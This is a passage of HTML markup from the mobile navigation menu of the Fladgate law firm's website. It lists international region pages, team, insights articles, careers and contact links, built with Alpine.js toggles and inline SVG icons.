@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Africa</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/asia-pacific"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Asia Pacific</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Asia Pacific</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/canada"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Canada</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Canada</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/china"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>China</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">China</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/french-speaking"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>French speaking</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 5"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">French speaking</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/german-speaking"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>German speaking</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 6"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">German speaking</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/offshore"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Offshore</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 7"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Offshore</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/india"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>India</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 8"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">India</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/israel"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Israel</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 9"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Israel</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/middle-east"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Middle East</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 10"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Middle East</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/cee"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Central and Eastern Europe</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 11"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Central and Eastern Europe</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/turkey"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Turkey</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 12"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Turkey</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/united-states"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>United States</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 13"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">United States</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/our-team"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
>Our Team</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Our Team</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/our-insights"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
@click.prevent="activeMenu = 3"
>Our Insights</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Our Insights</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 3 && $event.detail.primaryMenu === 0) darkModeMobile = false"
>
<a
href="https://www.fladgate.com/private-capital"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
>Private Capital</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private Capital</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 3 && $event.detail.primaryMenu === 1) darkModeMobile = false"
>
<a
href="https://www.fladgate.com/insights/from-inception-to-exit-fladgate-beyondplay"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
>From Inception To Exit: Fladgate &amp; BeyondPlay</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">From Inception To Exit: Fladgate &amp; BeyondPlay</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 3 && $event.detail.primaryMenu === 2) darkModeMobile = false"
>
<a
href="https://www.fladgate.com/unlockingtheworldofpassionassets"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
>Unlocking The World Of Passion Assets</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Unlocking The World Of Passion Assets</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 3 && $event.detail.primaryMenu === 3) darkModeMobile = false"
>
<a
href="https://www.fladgate.com/insights/playing-to-win-with-tripledot"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
>Playing to win with Tripledot</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Playing to win with Tripledot</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 3 && $event.detail.primaryMenu === 4) darkModeMobile = false"
>
<a
href="https://www.fladgate.com/insights/toxic-survivorship-clauses-does-your-will-contain-one"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
>‘Toxic’ survivorship clauses: does your Will contain one?</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">‘Toxic’ survivorship clauses: does your Will contain one?</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/our-work"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
>Our Work</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Our Work</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/careers"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
>Careers</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 5"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Careers</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/contact-us"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
>Contact Us</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 6"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Contact Us</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul><a
href="https://www.fladgate.com/walgate"
class="flex-shrink-0 flex flex-row items-center justify-center p-[20px] text-aubergine hover:text-aubergine border-t border-x-0 border-b-0 border-solid border-smoke transition-all duration-300"
>
<svg
class="w-[98px] h-[24px]" viewBox="0 0 98 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g
clip-path="url(#ah)" fill="currentColor"><path
